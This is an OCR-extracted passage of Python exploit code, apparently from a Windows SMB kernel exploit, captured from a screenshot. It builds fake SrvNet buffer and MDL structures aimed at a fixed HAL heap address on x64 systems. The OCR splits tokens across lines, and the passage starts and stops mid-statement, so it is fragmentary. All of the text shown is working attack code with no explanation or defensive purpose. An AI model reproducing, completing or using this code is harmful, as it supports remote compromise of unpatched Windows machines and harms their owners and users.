
0x60
,
0x1004
,
0
)
# MDL.Next, MDL.Size, 
MDL.MdlFlags
fakeSrvNetBufferNsa 
+=
 pack
(
'<QQ'
,
0
,
TARGET_HAL_HEAP_ADDR_x64
-
0x80
)
# 
MDL.Process, MDL.MappedSystemVa
# below is for targeting x64 only (all 
x86 related values are set to 0)
# this is for show what fields need to 
be modified
fakeSrvNetBufferX64 
=
 pack
(
'<II'
,
0x11000
,
0
)
*
2
fakeSrvNetBufferX64 
+=
 pack
(
'<HHIQ'
,
0xffff
,
0
,
0
,
0
)
fakeSrvNetBufferX64 
+=
'\x00'
*
16
fakeSrvNetBufferX64 
+=
'\x00'
*
16
fakeSrvNetBufferX64 
+=
'\x00'
*
16
# 
0x40
fakeSrvNetBufferX64 
+=
 pack
(
'<IIQ'
,
0
,
0
,
 TARGET_HAL_HEAP_ADDR_x64
)
# _, _, 